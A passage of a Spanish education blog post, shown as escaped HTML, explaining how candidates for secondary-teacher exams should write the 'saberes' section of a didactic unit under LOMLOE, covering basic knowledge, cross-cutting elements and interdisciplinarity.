style=\"font-family: arial;\"\u003E\u003Cimg alt=\"CONTENIDOS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s640\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"CONTENIDOS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUna vez que hemos definido los\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eobjetivos que vamos a conseguir\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E, el siguiente punto de esta guía de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ecómo elaborar una unidad didáctica\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;para las próximas\u0026nbsp;oposiciones de secundaria de 2026-2027, son los saberes que nos van a permitir conseguir estos objetivos que nos hemos marcado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de empezar…. ¿hablamos de saberes o de contenidos?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa nueva legislación llama a los\u0026nbsp;tradicionales \"contenidos\" como \"saberes básicos\", así que esta última nomenclatura sería más correcta para el nombre del epígrafe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EAl igual que en la entrada de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ecompetencias\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;y en la de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eobjetivos,\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;veremos qué poner en el documento y cómo defenderlo. Pero antes, es interesante hacer un pequeño repaso de todos los tipos de contenidos y saberes que tenemos, algo que ya vimos en su apartado de \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003ESABERES en la programación didáctica (LOMLOE)\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E.\u003Cb\u003E Mi consejo es que antes de seguir leas la entrada que te corresponda según el curso en que vayas a programar.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELOS SABERES A TENER EN CUENTA\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn primer lugar, antes de elaborar nuestros saberes, siempre tenemos que tener en cuenta los conocimientos previos que tiene el alumno\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E. Esto quiere decir que el alumno puede ya conocer determinados contenidos de unidades didácticas anteriores o de cursos anteriores.\u0026nbsp; Es muy importante partir de este nivel de conocimientos previos para marcar los \u0026nbsp;saberes de nuestra unidad didáctica\/situación de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EA partir de aquí, en mi unidad didáctica \/ situación de aprendizaje, yo incluiría 3 tipos de saberes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. Los saberes\u0026nbsp;\u003C\/span\u003Ebásicos. \u003C\/b\u003ELa ley los define como \"\u003C\/span\u003E\u003Ci style=\"font-family: arial;\"\u003Econocimientos, destrezas y actitudes que constituyen los contenidos propios de una materia y cuyo aprendizaje es necesario para la adquisición de las competencias específicas”.\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ci style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon la lista de saberes de cada materia que vienen en los Reales Decretos de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Esecundaria\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;y bachillerato y en los decretos y órdenes de las comunidades. Obviamente, nosotros debemos repartir todos esos saberes básicos propios\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ede cada materia en nuestras unidades didácticas o situaciones de aprendizaje\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA partir de aquí, debemos tener en cuenta que la \u003C\/b\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003ELOMLOE nos habla de “saberes básicos”\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Eque debemos impartir. Pero esto no quiere decir que no podamos ampliar estos saberes. Esa muletilla de “básicos” al fin y al cabo está diciendo que es el mínimo que debemos impartir, pero no quiere decir que nos debamos ceñir únicamente a dichos saberes. \u003C\/b\u003E\u003Cu style=\"font-weight: bold;\"\u003ESiempre podemos ampliarlos si lo vemos conveniente o matizar a nuestro propio contexto\u003C\/u\u003E\u003Cb\u003E. \u003C\/b\u003EAl fin y al cabo, cada maestrillo tiene su librillo.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPor esta razón, yo recomiendo no limitarnos a los saberes básicos que vienen en la ley y ampliarlos o matizarlos cuando lo consideremos conveniente.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero los saberes no acaban aquí. Hay dos tipos de saberes importantes en toda unidad didáctica o situación de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. Los saberes o elementos transversales.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESon saberes que debemos desarrollar de manera transversal entre todas las materias.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EComo siempre, debemos apoyarnos en la normativa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEn la normativa LOMLOE\u003C\/span\u003E,\u0026nbsp;\u003Cb\u003Etenemos el RD 217\/2022 (para secundaria) o el 243\/2022 (para bachillerato).\u003C\/b\u003E\u0026nbsp;En el caso de secundaria, el\u0026nbsp;artículo 6 del RD 217\/202 nos habla de estos elementos transversales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 13.8pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 13.8pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E“Sin perjuicio de su tratamiento específico en algunas de las áreas de la etapa, la comprensión lectora, la expresión oral y escrita, la comunicación audiovisual, la competencia digital, el fomento de la creatividad, del espíritu científico y del emprendimiento se trabajarán en todas las áreas. De igual modo, se trabajarán la igualdad de género, la educación para la paz, la educación para el consumo responsable y el desarrollo sostenible y la educación para la salud, incluida la afectivo- sexual. Asimismo, se pondrá especial atención a la educación emocional y en valores y a la potenciación del aprendizaje significativo para el desarrollo de las competencias transversales que promuevan la autonomía y la reflexión”\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENota. En caso de bachillerato, ni la LOMLOE ni el RD 243\/2022 hacen referencia explícita a los elementos transversales, pero podemos apoyarnos en los que aparecen en el RD 217\/2022, ya que de manera implícita, podemos suponer con toda lógica que hay que seguir trabajando dichos elementos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIMPORTANTE. Ojo con la normativa autonómica.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Por supuesto, siempre tenemos que mirar la normativa autonómica, porque algunas comunidades han añadido elementos transversales para secundaria y\/o para bachillerato en sus decretos u órdenes donde desarrollan los\u0026nbsp;currículos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo que te dije a la hora de elaborar la programación didáctica, échale un buen vistazo a toda la ley, y piensa cómo puedes incluirlo en tus unidades didácticas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E3. INTERDISCIPLINARIEDAD\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon saberes que podemos desarrollar de manera conjunta junto a otras especialidades.\u0026nbsp;\u0026nbsp;Por ejemplo, en economía podemos apoyarnos en materias como matemáticas para la resolución de problemas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDicho de otra manera,\u0026nbsp;\u003Cb\u003Ehay una serie de \u0026nbsp;saberes que tenemos\u0026nbsp;\u0026nbsp;en común con otras materias y con las que podría haber cierta coordinación\u003C\/b\u003E\u0026nbsp;para conseguir los objetivos de manera conjunta y desarrollar las competencias clave. Al fin y al cabo, no son pocas las veces que los alumnos nos dicen “Esto ya lo hemos visto en…” Pues ahí tenemos la interdisciplinariedad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en los saberes?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: 